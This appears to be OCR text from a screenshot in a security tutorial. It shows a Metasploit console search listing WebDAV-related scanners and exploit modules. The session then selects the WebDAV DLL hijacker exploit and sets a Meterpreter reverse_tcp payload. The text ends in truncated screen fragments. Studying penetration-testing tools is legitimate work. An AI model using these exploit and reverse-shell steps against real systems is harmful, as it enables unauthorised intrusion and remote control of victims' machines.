 File Edit View Search Terminal Help
=[ metasploit v3.7.0-dev [core:3.7 api:1.0]
+ -- --=[ 679 exploits - 354 auxiliary
+ -- --=[ 217 payloads - 27 encoders - 8 nops
=[ svn r12384 updated 4 days ago (2011.04.21)
msf > search webdav
[*] Searching loaded modules for pattern 'webdav'...
Auxiliary
=========
Name Disclosure Date Rank Description
---- --------------- ---- -----------
scanner/http/dir_webdav_unicode_bypass normal MS09-020 IIS6 WebDAV Unicode Auth Bypass Directory Scanner
scanner/http/ms09_020_webdav_unicode_bypass normal MS09-020 IIS6 WebDAV Unicode Auth Bypass
scanner/http/webdav_internal_ip normal HTTP WebDAV Internal IP Scanner
scanner/http/webdav_scanner normal HTTP WebDAV Scanner
scanner/http/webdav_website_content normal HTTP WebDAV Website Content Scanner
Exploits
========
Name Disclosure Date Rank Description
---- --------------- ---- -----------
multi/http/sun_jsws_dav_options 2010-01-20 great Sun Java System Web Server WebDAV OPTIONS Buffer Overflow
multi/svn/svnserve_date 2004-05-19 average Subversion Date Svnserve
windows/browser/java_ws_arginject_altjvm 2010-04-09 excellent Sun Java Web Start Plugin Command Line Argument Injection
windows/browser/ms07_017_ani_loadimage_chunksize 2007-03-28 great Windows ANI LoadAniIcon() Chunk Size Stack Buffer Overflow (HTTP)
windows/browser/ms10_022_ie_vbscript_winhlp32 2010-02-26 great Internet Explorer Winhlp32.exe MsgBox Code Execution
windows/browser/ms10_046_shortcut_icon_dllloader 2010-07-16 excellent Microsoft Windows Shell LNK Code Execution
windows/browser/webdav_dll_hijacker 2010-08-18 manual WebDAV Application DLL Hijacker
windows/iis/iis_webdav_upload_asp 1994-01-01 excellent Microsoft IIS WebDAV Write Access Code Execution
windows/iis/ms03_007_ntdll_webdav 2003-05-30 great Microsoft IIS 5.0 WebDAV ntdll.dll Path Overflow
windows/ssl/ms04_011_pct 2004-04-13 average Microsoft Private Communications Transport Overflow
msf > use windows/browser/webdav_dll_hijacker
msf exploit(webdav_dll_hijacker) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
root@infosecinstitute:...
uter, press Ctrl+Alt.